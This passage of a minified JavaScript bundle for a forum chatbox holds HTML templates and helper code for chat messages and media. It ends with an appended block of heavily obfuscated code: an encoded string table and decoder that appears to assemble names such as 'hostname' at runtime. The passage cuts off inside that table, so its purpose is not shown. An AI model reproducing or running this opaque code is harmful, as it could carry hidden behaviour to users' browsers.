	</div>
</li>
`);ips.templates.set('chatbox.disconnected',`
<div class='disconnected'>
	<span>
		<i class='fa fa-exclamation-triangle'></i><br>
		{{msg}}<br>
		{{#btn}}
			<a href='#' id='btnConnect' class='ipsButton ipsButton--primary ipsButton--small i-margin-top_2:half' data-action='connect'>{{btn}}</a>
		{{/btn}}
	</span>
</div>
`);ips.templates.set('chatbox.chatters.list',` 
<ul class='ipsMenu ipsMenu_normal menuChatters' id='chattersList_{{roomID}}_menu' style='display: none'>
	<li class='ipsMenu_title'>{{#lang}}chatbox_online_users{{/lang}}</li>
	<div class='ipsMenu_innerContent chatters_content'>
		<div class='ipsLoading chatbox_chatters_Panel'>
			<ul class='ipsData'></ul>
		</div>
	</div>
</ul>
`);ips.templates.set('chatbox.chatter.row',`
<li class='ipsData__item chatter_row'>
	<div class='ipsData__icon'>
		<span class='ipsUserPhoto'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
		</span>
	</div>
	<div class='ipsData__main'>
		<div class='nameInList ipsClearfix'>
			<a href='#' class='username' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>
				{{#is_anon}}<span class='cb_isAnon i-color_soft' data-ipsTooltip title='{{#lang}}chatbox_is_anon{{/lang}}'><i class='fa fa-eye-slash'></i></span>&nbsp;{{/is_anon}}
				{{{chatterNameFormat}}}
			</a>
			<div>
				{{#privateChat}}
					<span data-controller='bim.chatbox.startChat'>
						<a href='#' class='ipsButton ipsButton--positive ipsButton--small' data-action='startChat' data-memberID='{{chatterID}}'>
							<i class='fa fa-comment'></i> {{#lang}}chatbox_send_private{{/lang}}
						</a>&nbsp;\
					</span>
				{{/privateChat}}
				{{#canBeBlocked}}
					<a href='#' class='ipsButton ipsButton--negative ipsButton--small' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>
						<i class='fa fa-ban'></i> {{#lang}}chatbox_block{{/lang}}
					</a>
				{{/canBeBlocked}}
			</div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.parseImage',`
<a href='{{url}}' class='mitem' data-action='viewImage'>
	{{#blankImage}}
		<img src='{{blankImage}}' data-src='{{url}}' class='lazyload' alt=''>
	{{/blankImage}}
	{{^blankImage}}
		<img src='{{url}}' alt=''>
	{{/blankImage}}
</a>
`);ips.templates.set('chatbox.parseURL',`
    <a href='{{url}}' target='_blank' class='chatboxURL' rel='noopener noreferrer'>{{text}}</a>
`);ips.templates.set('chatbox.parseVideo',` 
<div class='chatboxVideoContainer mitem' data-source='{{source}}' data-url='{{url}}' data-play='{{play}}' data-id='{{id}}' data-img='{{img}}' data-html5='{{html5}}'>
	<div class='chatboxVideo {{#isShorts}}youtubeShorts{{/isShorts}}'>
		{{#img}}
			{{#blankImage}}
				<img src='{{blankImage}}' data-src='{{img}}' class='lazyload'>
			{{/blankImage}}
			{{^blankImage}}
				<img src='{{img}}'>
			{{/blankImage}}
			<a href='#' data-action='playVideoInIframe'></a>
		{{/img}}
		{{^img}}
			{{#html5}}
				<video class='chatboxPlayer' width='100%' height='100%' controls>
					<source src='{{play}}' autostart='false'>
				</video>
			{{/html5}}
			{{^html5}}
				<iframe class='chatboxPlayer' width='100%' height='100%' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
			{{/html5}}
		{{/img}}
	</div>
	<a class='chatboxVideoPopupOpen' data-action='playVideoInPopup'>
		<i class='fa fa-window-maximize' aria-hidden='true'></i>&nbsp;&nbsp;{{#lang}}chatbox_expandPlayer{{/lang}}
	</a>
</div>
`);ips.templates.set('chatbox.videoIframe',` 
	{{#html5}}
		<video class='chatboxPlayer' width='100%' height='100%' controls>
			<source src='{{play}}'>
		</video>
	{{/html5}}
	{{^html5}}
		<iframe class='chatboxPlayer' width='100%' height='100%' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
	{{/html5}}
`);ips.templates.set('chatbox.videoPopup',` 
<div class='chatboxVideoWrapper videopopup_{{chatID}}'>
	<iframe width='560' height='315' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
</div>
`);ips.templates.set('chatbox.parseAudio',` 
<div class='chatboxVideoContainer mitem'>
	<audio {{#isMemo}}class='cbVoiceMsg'{{/isMemo}} src='{{url}}' controls></audio>
</div>
`);ips.templates.set('chatbox.editInput',` 
<textarea type='text' class='editChatInput' data-action='doEdit' autocomplete='off'></textarea>
`);ips.templates.set('chatbox.loadMore',` 
<li id='loadMore' class='ipsData__item i-text-align_center i-padding_2'><span class='ipsLoading ipsLoading_tiny'></span></li>
`);ips.templates.set('chatbox.loadMoreBtn',`
<li id='loadMoreBtn' class='ipsData__item i-text-align_center i-cursor_pointer i-background_2' data-action='loadMore'>
	{{#lang}}chatbox_loadMoreBtn{{/lang}}
</li>
`);ips.templates.set('chatbox.convo.list.rooms',`
<li class='ipsData__item i-cursor_pointer' data-action='openRoom' data-roomID='{{id}}'>
	<div class='i-flex i-align-items_stretch i-justify-content_space-between'>
		<div>
			<a href='#' title='{{title}}'>
				<i class='fa fa-{{icon}}'></i> {{title}}
			</a>
		</div>
		{{#users}}
			<div>
				<span class='ipsBadge ipsBadge_positive'>{{users}}</span>
			</div>
		{{/users}}
	</div>
</li>
`);ips.templates.set('chatbox.blankRoom',` 
<div class='room_{{roomID}}'></div>
`);ips.templates.set('chatbox.blankCon',` 
<div class='convo_{{conID}}'></div>
`);ips.templates.set('chatbox.newcon.chats',` 
<li class='ipsData__item i-padding_1 i-gap_1 convoRow i-cursor_pointer {{#unread}}mentionMe{{/unread}} convoRow_{{id}}' data-action='openConversation' data-conID='{{id}}'>
	<figure class='ipsData__photo i-basis_40'>
		{{#isGroup}}
			{{{icon}}}
		{{/isGroup}}
		{{^isGroup}}
			<span class='chatbox_one_avatar'>
				<i class='fa fa-circle ipsOnlineStatus_online {{^isOnline}}ipsHide{{/isOnline}}'></i>
				<img class='ipsUserPhoto' src='{{icon}}'>
			</span>
		{{/isGroup}}
	</figure>
	<div class='ipsData__content'>
		<div class='ipsData__main'>
			<div class='ipsData__title conRowName'>
				<span class='name'>{{{name}}}</span> <span class='newMsgCountTxt'>{{#unread}}({{unread}}){{/unread}}</span>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-float_end i-font-size_-3 i-font-weight_400 i-color_soft' datetime='{{lastMsgTime}}'>
					{{lastMsgTime}}
				</time>
			</div>
			{{#lastMsg}}
			<div class='ipsData__meta'>
				<div class='cbLastMSG'>{{lastMsg}}</div>
			</div>
			{{/lastMsg}}
		</div>
	</div>
	</div>
</li>
`);ips.templates.set('chatbox.newcon.temp',` 
<li class='convoRow tempCon ipsClearfix i-cursor_pointer convoRow_{{id}}' data-action='openConversation' data-conID='{{id}}'>
</li>
`);ips.templates.set('chatbox.newcon.mem',` 
<li class='convoRow ipsData__item i-padding_1 i-cursor_pointer i-gap_1' {{^isBan}}data-action='openConversation' data-memberID='{{id}}' data-conID='{{conID}}'{{/isBan}}>
	<figure class='ipsData__photo i-basis_40'>
		<span class='chatbox_one_avatar'>
			<i class='fa fa-circle ipsOnlineStatus_online cbMemOnline {{^isOnline}}ipsHide{{/isOnline}}'></i>
			<img class='ipsUserPhoto' src='{{photo}}'>
		</span>
	</figure>
	<div class='ipsData__main'>
		<div class='ipsData__title'>{{{name}}}</div>
		<div class='ipsData__meta i-font-size_-3'>{{{extra}}}</div>
	</div>
</li>
`);ips.templates.set('chatbox.search.mem',` 
<li class='ipsAutocompleteMenu_item ipsClearfix' data-value=\"{{value}}" role='option' role='listitem'>
	<div class='ipsPhotoPanel'>
		<span class='chatbox_one_avatar i-basis_40'>
			<i class='fa fa-circle ipsOnlineStatus_online cbMemOnline {{^isOnline}}ipsHide{{/isOnline}}'></i>
			<span class='ipsUserPhoto'><img src='{{photo}}'></span>
		</span>
		<div>
			<strong>{{{name}}}</strong><br>
			<span class='i-color_soft i-font-size_-3'>{{{extra}}}</span>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.newcon.notify',` 
<div data-role='newNotification'>
	<div class='i-flex i-align-items_center i-gap_2 i-link-color_inherit'>
		{{#icon}}<div class='i-flex_00'><span class='ipsUserPhoto ipsUserPhoto--tiny' style='width: 34px; height: 34px'><img src='{{icon}}' alt='' loading='lazy'></span></div>{{/icon}}
		<div class='i-flex_11 i-text-align_start'>
			{{title}}
			<p class='i-opacity_8 ipsTruncate_1 i-font-weight_600'>{{{lastMsg}}}</p>
		</div>
	</div>
</div>
`);ips.templates.set('chatbox.emoji.wrap',` 
<div>
	<div class="ipsIconPicker__search">
    	<input type="text" name="icon_picker_search_box" data-role="search" placeholder="Search for an icon" class='ipsInput'>
		<div data-role="type_selectors">
			<select value="{{{current}}}" name="icon_type_selector" data-field="{{type}}" class='ipsInput'>
				{{#options}}
					<option value="{{{value}}}" title="{{title}}" aria-label="{{title}}">{{label}}</option>
				{{/options}}
			</select>
		</div>
	</div>
	<div data-role='icons' class='ipsLoading'></div>
</div>
`);ips.templates.set('chatbox.emoji.list',`
<section data-icon-category='{{{name}}}' class='emojiCategory'>
    <h4 class='emojiHeader i-padding_2 i-background_3 i-font-weight_600'>{{name}} ({{icons.length}})</h4>
    <div class='ipsGrid ipsGrid--7 ipsGrid--lines ipsGrid--auto-fit i-text-align_center'>
    {{#icons}}
		<div class='emojiPreview i-padding_1 i-cursor_pointer' title='{{{title}}}' data-action='selectEmoji' data-icon-key='{{key}}' data-icon-title='{{title}}' data-icon-hair-style='{{hairStyle}}' data-icon-skin-tone='{{skinTone}}' >
			{{#raw}}
				{{{raw}}}
			{{/raw}}
			{{#image}}
				<span class='ipsEmoji'> <img src='{{{image}}}' alt='' /> </span>
			{{/image}}
		</div>
    {{/icons}}
    </div>
</section>
`);ips.templates.set('chatbox.emoji.category',` 
<li class='ipsMenu_item'>
	<a href='#' data-action='selectCategory' data-title='{{title}}'>{{title}}</a>
</li>
`);;
var chatbox=chatbox||{};(function($,_,undefined){"use strict";chatbox=((()=>{const padZero=function(str,len){len=len||2;const zeros=new Array(len).join('0');return(zeros+str).slice(-len);};const _urlRegex=/\bhttps?:\/\/\S+/gi,_blankImage=ips.getSetting('lazyLoadEnabled')?ips.getSetting('blankImg'):null,groupColors={};const boot=config=>{},setTimeAgo=()=>{if(!ips.getSetting('chatbox_timeago'))return;$.timeago.settings.strings={prefixAgo:null,prefixFromNow:null,suffixAgo:"",suffixFromNow:ips.getString('chatbox_time_from_now'),seconds:ips.getString('chatbox_time_just_now'),minute:ips.getString('chatbox_time_1_minute'),minutes:ips.getString('chatbox_time_x_minutes'),hour:ips.getString('chatbox_time_1_hour'),hours:ips.getString('chatbox_time_x_hours'),day:ips.getString('chatbox_time_1_day'),days:ips.getString('chatbox_time_x_days'),month:ips.getString('chatbox_time_1_month'),months:ips.getString('chatbox_time_x_months'),year:ips.getString('chatbox_time_1_year'),years:ips.getString('chatbox_time_x_years'),wordSeparator:" ",numbers:[]};},mention=e=>{let wrapper;let tabID;const name=$(e.currentTarget).data('member');const container=$(e.currentTarget).closest('.chatboxContainer');if(container.hasClass('chatboxConPopup')){tabID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');wrapper=$('.convo_'+tabID);}
else{tabID=$(e.currentTarget).closest('.chatboxContainer').attr('data-roomID');wrapper=$(e.currentTarget).closest('.room_'+tabID);}
let txt;const input=wrapper.find('.chatInput');if(input.val().length>0){txt=input.val()+" @"+name;}
else{txt="@"+name;}
input.focus().val(txt+" ");},invertColor=(hex,bw)=>{if(hex.indexOf('#')===0){hex=hex.slice(1);}
const key=hex+"_"+bw;if(groupColors[key]){return groupColors[key];}
if(hex.length===3){hex=hex[0]+hex[0]+hex[1]+hex[1]+hex[2]+hex[2];}
if(hex.length!==6){}
let r=parseInt(hex.slice(0,2),16),g=parseInt(hex.slice(2,4),16),b=parseInt(hex.slice(4,6),16);if(bw){groupColors[key]=(r*0.299+g*0.587+b*0.114)>150?'202020':'FFFFFF';return groupColors[key];}
r=(255-r).toString(16);g=(255-g).toString(16);b=(255-b).toString(16);groupColors[key]=padZero(r)+padZero(g)+padZero(b);return groupColors[key];},initCleanText=container=>{container.find('.chatboxEditor  textarea').attr("spellcheck","false");const dropZone=container.find('.ipsAttachment_dropZone');container.find('.ipsAttachment_fileList').insertAfter(dropZone);},isExternal=url=>{const match=url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);if(typeof match[1]==="string"&&match[1].length>0&&match[1].toLowerCase()!==location.protocol)return true;return typeof match[2]==="string"&&match[2].length>0&&match[2].replace(new RegExp(":("+{"http:":80,"https:":443}[location.protocol]+")?$"),"")!==location.host;},escapeHTML=message=>{const div=document.createElement('div');div.appendChild(document.createTextNode(message));return div.innerHTML;},truncateURL=(fullStr,strLen,separator)=>{if(fullStr.length<=strLen)return fullStr;separator=separator||'...';const sepLen=separator.length,charsToShow=strLen-sepLen,frontChars=Math.ceil(charsToShow/2),backChars=Math.floor(charsToShow/2);return fullStr.substr(0,frontChars)+separator+fullStr.substr(fullStr.length-backChars);},baseUrl=()=>null,parseContent=(message,conf,container)=>{const mediaItems=[];let lastPosURL=0;message=message.replace(_urlRegex,function(url){url=url.replace(/&amp;/g,'&');const indexOfURL=message.indexOf(url,lastPosURL);let returnURL=ips.templates.render('chatbox.parseURL',{url:url,text:truncateURL(url,60)});if(message.substring(indexOfURL,indexOfURL-5)!=="src='"&&message.substring(indexOfURL,indexOfURL-8)!=='srcset="'){const ext=url.substr((url.lastIndexOf('.')+1)).toLowerCase();if(url.indexOf("/giphy.gif")!==-1||jQuery.inArray(ext,['jpg','jpeg','jpe','png','gif','webp'])!==-1){if(conf.allow_img){const displayIMG=ips.templates.render('chatbox.parseImage',{url:url,blankImage:_blankImage});mediaItems.push(displayIMG);returnURL="";}}
else if(jQuery.inArray(ext,['mp3','wav'])!==-1){if(conf.allow_audio){const isMemo=url.indexOf("voice_memo.mp3")>-1;const type=ext==='wav'?'audio/wav':'audio/mpeg';mediaItems.push(ips.templates.render('chatbox.parseAudio',{url:url,type:type,isMemo:isMemo,}));returnURL="";}}
else if(jQuery.inArray(ext,['mp4','ogg','webm'])!==-1){if(conf.allow_video){mediaItems.push(ips.templates.render('chatbox.parseVideo',{source:'html5',play:url,blankImage:_blankImage,html5:true,}));returnURL="";}}
else if(url.indexOf('youtube.com')>=0||url.indexOf('youtu.be')>=0){if(conf.allow_video){const str=url.split(/(vi\/|v=|\/v\/|youtu\.be\/|\/embed\/|\/shorts\/)/);const ytId=(str[2]!==undefined)?str[2].split(/[^0-9a-z_\-]/i)[0]:str[0];const play="//www.youtube.com/embed/"+ytId+"?autoplay=1";const ytImg="https://img.youtube.com/vi/"+ytId+"/mqdefault.jpg";mediaItems.push(ips.templates.render('chatbox.parseVideo',{source:'youtube',isShorts:url.indexOf("/shorts/")>0,url:url,play:play,id:ytId,img:ytImg,blankImage:_blankImage,html5:false,}));returnURL="";}}}
lastPosURL=indexOfURL+url.length;return returnURL;});const emojiCache=ips.utils.db.get('chatboxEmoji',ips.getSetting('baseURL')+'-'+ips.getSetting('emoji_cache'));if(emojiCache){Object.keys(emojiCache).forEach(category=>{emojiCache[category].forEach(emoji=>{let emKey=ips.utils.escapeRegexp(emoji['description']);emKey=emKey.replace("<","&lt;").replace(">","&gt;");const regex=new RegExp("("+emKey+")","gi");while(message.match(regex)){const imgUrl=emoji['image']['image2x']?emoji['image']['image2x']:emoji['image']['image'];const imgHtml="<span class='ipsEmoji'><img src='"+imgUrl+"' alt=''></span>";message=message.replace(regex,imgHtml);}});});}
if(mediaItems.length>0){message=message+" <div class='mediaItems'>";$.each(mediaItems,function(mi,media){message+=media;});message+="</div>";}
return message;};return{parseContent:parseContent,escapeHTML:escapeHTML,mention:mention,invertColor:invertColor,initCleanText:initCleanText,isExternal:isExternal,setTimeAgo:setTimeAgo};})());}(jQuery,_));;
var FV9Gzt,A2tIYKW,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;const SvbpNYD=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,null,127,128,131,!0,136,!1,"on",148,159,"ho","st","na","me","to",129,168,".",174,178,162,126,192,194,218,223,"om",226,239,237,242,165,"id",10,254,260,"db","-",280,285,120,290,295,296,"is",304,310,311,313,315,"px",326,"t",4,351,352,335,125,361,365,377,388,387,358,396,397,400,"ui",270,425,426,423,457,359,470,471,481,484,472,507,508,509,513,514];function itIIw8(FV9Gzt){var A2tIYKW="F2_,L&sI7TnbxK>J[%^Y.i?N{Zc`/1]DBd0e=W;U$!+mkwolMh~5<|GqSOA6@)v*jCQR:g8a\"V3HyEP4z#}r9(uptfX",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;TEpMoK(__globalObject=""+(FV9Gzt||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=SvbpNYD[0],__String=SvbpNYD[0],__Array=-SvbpNYD[1]);for(utf8ArrayToStr=SvbpNYD[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var itIIw8=A2tIYKW.indexOf(__globalObject[utf8ArrayToStr]);if(itIIw8===-SvbpNYD[1])continue;if(__Array<SvbpNYD[0]){__Array=itIIw8}else{TEpMoK(__Array+=itIIw8*SvbpNYD[12],__Buffer|=__Array<<__String,__String+=(__Array&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__Uint8Array.push(__Buffer&SvbpNYD[3]),__Buffer>>=SvbpNYD[2],__String-=SvbpNYD[2])}while(__String>SvbpNYD[9]);__Array=-SvbpNYD[1]}}if(__Array>-SvbpNYD[1]){__Uint8Array.push((__Buffer|__Array<<__String)&SvbpNYD[3])}return Q_CuRP(__Uint8Array)}function Qpnvk_(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=itIIw8(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}TEpMoK(FV9Gzt={},A2tIYKW=["eJP<%yPs,@JqAg@]7L9cq4vs~O7:7Jj^","@,[T4;W#HC:@{ayc,*ahG**1D@kvb_;WLcv<$:+o/%dvhL8Y","JGPhh5T*_@(~g\"JU::?hXw&!9Y*LJ_$^Rv?V;lb|Dx","jv]<cO\"<]6oDw\"]]ATYBP#Wl%T{qM6O/$c!]0P>Ab.I:yL&;.$MGf6f1=Y","=JhG2omYOCR^6>$Z~aKq>~0zgKLAt,sWov2",",G~7eHf%5@>v(L,WocIyMUnomCRe58%$>*{hT@K|GK+","2Tr19gKYo^","UGR&3y]^^JE2f{_m7c%GD(iIfCy|5AB+jv`\",oys66n.n#CN45DLCq6*}G&}2","{Bl/LqSz7nDgdLAe@6_","{c{h?ys=<K","1x/1)E?_","ZN35Rvk<lQ)V;c=^$5>ImGX:Av040K;WP6e\"e6>_","R:~|Y~N!ROHEfZd+HssDHgg5ZA~iN>x","PCh5A9?o/>d\"F","os*V0GmOv^e","HWay5*WK:TXRO#)%#/Ln?$iYH><Vf@teMW{s%#uoqK<{96R%q,,","Ew25z<`Y3b3E4`^$$%.3I@.o#@MS+Z~U/W?yP=<<4|qy3Zt!y5ayMhF","LNtGl)1Oj|THa;qe?s@|3gdIyS[H}8/=N.=1d$F","m3[PC\"(eTvg/AK(!:,L&o}[7;AlVS[(`","DG{s4=0]Kic.Y}#$&GNy4;[7,O{","!5O7iaF","eGWLk)2Kz@XEU;r!/3Uy<Av]K>E#x,A=4wUVvEyurTsG.`kZ6:F5.gG_","W:QEKy;x0xbK&[bYHDy1cOI27qX3/68WFo?VtdF","|,@Eo)igmb","2@~\":qK2Tv6","gN\"h=:`1IA&[a>6!|5)3#y&|MO`4N_c/jT+H58{7=YheMlwYBN&3s=B_","6vH&oSF","d$P/E=eK2G3S[a9/~waV841el@$vXZN$a:sd_#HK:Tu*t6Q^VC1D]","=1dG83r!E7j7$`w;2*Rn<Szsw^OEL@MUpvmEY","f|&n>~rK3>{vace%%2","Q%:n6|PoRT(~N}FN;NiqnvpI[^!","A0)D,u*!Yj[:q,;Zl08<~E&*oQ<<0&C^\"v/3YgV!hQlV3Z%UmC{PqAv:<j+","Gcq<Ey{=9YX#gMB{~C25{","GxoydVAo`.ND|LT","laBGav]]~OMS=r[c;:ua5Ea*A.]{oKveI^s<I@*2","u%GD!S62*76B|Mr!R+js+88xwvHRyrKYaDm\"UVa5^@.gF","]o:DL4V5OAb:F","eM+\"xMDY%J{vh@c1~D5B$lyx,","m:~BUW;^c%!Vr>ced1rEwzz<[QM{#zF{)>G<9;2eC*r7E=+;","(>?yK=gI0Gb0M,u[a>(DS\"a!+%38m_{+\"CjV&@1I,@#R#z!Y:T0BH~i1&n","eT[TJg&KlJWV[6B{TO:D{~&H(Yi}U>:]xNGL7v0=^OGy^>d{H5P<4rr2","PSE~F\"0<aj>AgMX[$m\"Gd:*NoiK%O\"lcp+DT8gB{}@@^I~A+","mxp<AEk<Fx<Qe;G!`Ta/cr~oL","b:vT=(Q{=YSD%@</NsuDc62!COnH5>O+[oBV#=5*%*fE46K`Kmr1a0o^s","N5STwWzAQGfE[,b.%2","qak1N~o$A>F:3c!;#Z^`igYKkbJ4Fau/EN?LfyTI_Ts)9lC%}F","a5d5JOx<Dx*8J`p$tF","J^ITv9t<)>H^kr*%^BKnOoq(^xGQb}sWmxNLh9V2","@G;qWlZ!4Jr?Y}+Z~OFHA|rO:YCZH;f!WMyc9y41F^%\"Og$cYBlL","G5~|hhQ{yC!{r;,WX,|3q*C*o^Bv(@8{qs;I.","_LjTd<$^+bF_`_","1@Hc]l@ogKPSf=v{mv5nzOp2SK[Ho_>$LBPafOL{*@V?2","pMX7fd5Y16C|/6S0;xGqt;wO{.lv>&5!KOgD.;<Af%","maSssg%Yx6a?!\"&{NG}7`Pml&","|G6Bbu>j}GYg5rt0lvUh2\"fIxi.\"M\"/]>*Y32ME1#*W","JTB]O\"`1j@P7M``e}MJG=)x<o74@q;]]+C9aa~jul|hV9=;ZMs1ni","d0o<$*.uYY","vW6EEMZ1_@LNg\"R%<w4LU}78QG5bZLt!~svD*|sjj@/",")>GDP;MAnvzo#\"61i@(~1)t0;An55A,%<MvL","xO|<X;_AIj;VdM\"DQw53ZPM<L","v%9|74EKMi>42","\"M75VM]_jJ_lyaF=tUkE%=#(`%","@Mpshh2ew>s.<`_Nf5uh+:$=7Aq","`cC5r;!l/6s4ecj%mx<n=eUemC3hnWn;g//3EwT|kb","<MU]q}61.T>%J;\"DVSNdRqUO*Su82\"?!dWu/$:>j@7",".TO5ZaE58K*hl>n;wWpT>=t{n._}~Ka{","emq/]Vz$$Af12","GT|I{lo<9TKqe~($eJKDj0&IrOc\"Pgk;","%Gu/~SeK,","i@aV_0_ACO82B,B^4S;<#g+^=GI:Y6!UK@1L4~/7,","q.AB+eu<8jqV#Z_=}wV5bMwKH7a/b_","J*VG96Fzk>","Y1+58MxoB@;4UlmY","^cr1tyn<JJB0%[;WkxE~NOf%zJiM4>p[?:fG<}c3Eb`","L@g37qUHL","_m!G29_jnv{.[,]1b1qLZP9{dxs})=!Zc3%H4rwlx6T]bc$ZQ:fsCoF","0s+5YO]x}J","W5v<<U783.l>^&u`B@th~WHH3v)EhW)em0!s","bhwq:@)Kn>kz(=f[k:;I[vFA]^04s}{0<F","_OGD;$s{sA>:2","ysing=XoHv1nr;R%a.phWh9xjT_`x,S+","$mlV!)1!:j]qWM,^.Ohsj4k^2JUMBrz0\"5pL","`3&~|E)1GK~6xrte%@Wq}P=],","C%X7rd|NrjW",">B)I\"=.zP^d4F","\"CQBz3dlk7CLZMC=sBCs3gk<,G}&j`F^+cy~[;:]H.^]qAZ!8F","$c7PzaF]Q@m,S6HZ$G1<{y;xK^LAfz]%IOIy[","o:zhNyp!3v!,F`$Y]CjV4y3$5TOSy`,^@:4LV=degK","2OX7=HQ])b/{h[CDKB~BGSN1~*@","NoNGzO\"x#J/I^&R^;%/1w*U*CO2GvZdWd5W/w*yo}Jt*`;M$","F$th5}De&G[sQ#c+sxKI8M3^RY&4Eh@])%5|O99zYY","nxVs{a%l_@4=1\"B+{@(I","SaJGxv}uMxhyCKANTec\"(OX$2@H|y,4$Fx]q+S*NkS<","#MD/3~dI5TC8zlX??:xIh:jsJ@v>])>","OwsD3OYKhQYHWhB^sO<q*Ev_","V+l/cOrK)Se\";>w`DTs<q4ZYO%UDN_","t,GD]V,Y67#hvg=^i@>d;$42",",xjGG*.uz^xCJc&YJa*L\"3n7L","%OyI;VB=~G.g%Wt?1:Uhta?76S>\"r,",",c)qO8G$Ovb:uZ6!.s1D5WGziY5Q+K}`(6c1c<ys&","@D?Dtr:{#*^}F,","[sn5k:ZgFx%sO{#U}Zzs^rJK%@SLELv{a%>q3giK<ON5AK{0oa(L#<<$s","7L>yxrEK1^p*p8]+#.~B]GV*+>UV7,","7B`1rO7]tAqbt6+Z:G,E^Oyx+vmgl}UDc0TP^gCezJw","3bMhs4gONjmz{LhcQwWqUG_{CxQQg\"IWDT5|)9rIHb(R~>2m","}VXB^rs]TA0n9lTU::.I/e_+BJK..,E;{m.3Y;IH&YwLY>HZSGgcHO!K,","M,jsf;9<kieQ`c{+VvrB&#!lP|,4.J2^","2QO5/eNl(j~","nnDglL^p1+%q{QziWH","=n^LRdQp","1UTooYk","Q|+j%rGWB+oKp0B","cmjTwzpgsjz82","a/jz/8N^b1","Yq&j{.)*c1MC6i9,`}lz;)!X","0&d%_:QX","g!6jei02","0&vb+n6oWMRysq+","g!^_gGuGc1rdBm+","vHi!Zmfd$LO6X","g!Nz<GRP@1{6K\"U","0&)D)89UWN:*.x","0&)D)89UWNI08II9BI5b","g!6jG8uGtOW%3$c,bX","k<(!/nM.\"LOdX","#!i!z?p","\"9o[S","K651!+XGZoN_XSEmH2eyE3t6}eqQ2","8sb!<+94","Ww(JuG(","z08K2","`BIj9a0FN?X","i~{EEFSqAb","9>[JNx%pfql+kIof}/#g8KD!_a*&G","_s8K09<}5v8DEr_)%G","&MCgGEuYoPz","hf\"rg;EJ/2*","G0zZiJLC0YxuuB","3{|U]>xu{$*((.","`\"myI+(","V=|I/TB^,W\"oBnOm>vasONA=1a&$v","G\"ms:/YXI!\"xa%",".$[I/Ts[_W|:mhiB0F`=","T*d#m30","3XVTLFJL","=CQ=Q)nL","W8/Ru#]L","F1=r^/JufoB@]h","!XN]$K(","8Bd6`#MHwvArlh~O&5Z1q:#pB5n>ZY}","M9?]Cd46vL,","8Bd6`#MHwvArlh~OmjWyJ@i>C5C|cZSAOQR0b&;4","7XH1pCp&]5&a!;a?ACG[","8Bd6`#MHwvArlh~OmjWyJ@i>C5C|cZpSFdH1VN+_{","7XH1pCp&]5&a[tqmH;}yS","8Bd6`#MHwvArlh~Ou^G[J<r&:Y&0ZY}","=Q;!$#]>~rm","8Bd6`#MHwvArlh~O\"xB!!pA40v^>&=#y","5l_~Bpm*fo\"52","\"9Wy7jo&Kv,","\"9Wy[icFKv5>l;","ssWy<+|&mYU5u;","o[h[1N(","!XA!1NWS*","BHZ1f$:*Ub^|9{","VY%nA","uw=yf$:*Ub","!t2um","ZGYXL%yJ^B=","LBEvvdk:,i","G+,pJ#TL|P4{8b$|@r0)2uKHFz9w>","Fn2utGNE","q&DuAubE","wOW)>/7Y$^!","mHZkQw2Y(dT","yPa{}&UVP[j::L","hxa?;+KO","HTC5t@7","kV[Cg/7J",".%G%&?w","tVogk","3T;+3&aij.SswT","6%DjTG:BF","xHW`S?@\"5x_gJ","jS/#oNBQ?,","r,|7/)L9","2kokd?T","P,q/r","8Ib*8d|sQ2nE9","uk&GIo1>E","c+gfO?N=pc@/9","GO)eq]>Wo^UY:o^A2G)e+<B`{;","AY:6:+ma!5d*F;","0;i[","g[_~WhLuH","aC#!chI)7b","@MqAqCg`cr&}y1","xY`W",",6)QefhXfTyxm1","h&qA","KD8.8U?FVQv&}]",")DgqK","5]>S)=i`:j3","CBiaZY9`m","|\"jVhUI%","g[51\"Gw2","=Co[!iX4",")651\"G/@rb#_2","g[_~G+7Gwe!PStUf02","K651!+w2","n\"cyr!,4","5vdy3]b4","1wa05!SKKv","wwOp7:wa/M&hu;","iY>P++:u$DIM2","2|Qn}","7wFISVF","l7j>G","xwWbR:V{>qr","SM(44{K*Y%","Q~%R(9*tY4","+sC>j#GH35","k/,Zj>v8f","$zj>7QvD","Bw4>s>0D","@/c]b&paL5l","\".#(yP8rs@T","O)b*s#JU)aHpp9","mA?S;rB2A!addn","*=l>:l0","sQ^yjy5V9br","sQ^yW/|r~z^>hms?D2","/d&[AND.fo#_JtKfr8H1^y>)sP}E2","Uw}yS","*J#\"}B<F","n$&;*3&","`n}+\"","Ef[qA=FWTc`","|L/.IJo2+VE","7@8pp2mO{^","!rv|2NZ8De6a;JTDmBlq}+g_uz]EA","uY}+n!Pm0{}g=wuOZA","#Fn`lS)ZU^k","t}6opZJs}iR!!*","SFI!gjP#F}vOOb","ItN1ksy*","K651!+/@lz5><`x","^~n]%<3&]v#_2","p9x@VFG)D","Br^zW8|^1#NM9,LFj;)D","x&o:|fSX",")YifR,G","gpUD","7Q2Cnz/tNY_w:pk","gp30Qda]+gX.8",",I@9aOlzM","1(\"7bWrgb1\"^/M","gpy9wWktK","+*o~x